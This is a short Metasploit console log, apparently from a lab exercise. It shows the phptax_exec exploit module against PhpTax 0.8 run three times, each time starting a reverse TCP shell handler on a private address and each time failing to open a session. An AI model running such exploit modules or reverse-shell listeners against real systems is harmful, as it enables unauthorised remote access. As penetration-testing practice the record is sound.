 0   PhpTax 0.8
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/phptax_exec) > run
[*] Started reverse TCP double handler on 192.168.2.128:4444
[*] 192.168.2.1308080 - Sending request...
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/phptax_exec) > run
[*] Started reverse TCP double handler on 192.168.2.128:4444
[*] 192.168.2.1308080 - Sending request...
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/phptax_exec) > run
[*] Started reverse TCP double handler on 192.168.2.128:4444
[*] 192.168.2.1308080 - Sending request...
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/phptax_exec) >